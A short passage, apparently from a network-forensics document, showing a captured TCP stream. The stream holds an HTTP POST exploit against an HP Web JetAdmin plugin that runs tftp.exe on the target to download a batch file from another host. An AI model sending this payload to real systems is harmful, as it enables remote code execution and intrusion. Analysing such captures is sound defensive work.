 Follow TCP stream
Stream Content
POST /plugins/framework/script/content.hts HTTP/1.0
Host: 192.168.1.3
Accept: text/html, text/plain, application/pdf, image/*, image/jpeg, text/sgml, video/mpeg,
Accept-Language: en
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Phenoelit script
Referer: http://www.phenoelit.de/
Content-type: application/x-www-form-urlencoded
Content-length: 132
obj=Httpd:ExecuteFile(,tftp.exe,-i,192.168.1.2,GET,/hpwebjetadmin.bat,c:\hpwebjetadmin.bat)